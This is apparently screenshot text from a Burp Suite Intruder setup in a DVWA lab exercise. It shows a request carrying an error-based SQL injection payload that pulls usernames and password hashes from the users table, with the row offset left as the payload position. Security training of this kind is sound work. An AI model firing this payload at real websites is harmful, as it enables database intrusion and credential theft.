 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Start attac
Attack type: Sniper
1 GET /vulnerabilities/sqli/?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x23,user,0x3a,password,0x23)%20FROM%20users%20limit%20§0§,1))%20from%20information_schema.tables%20limit%200,1),f
loor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+&Submit=Submit HTTP/1.1
2 Host: www.dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=58gf40kidi58vel7p3dn3bdsc0; security=low
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
设置变量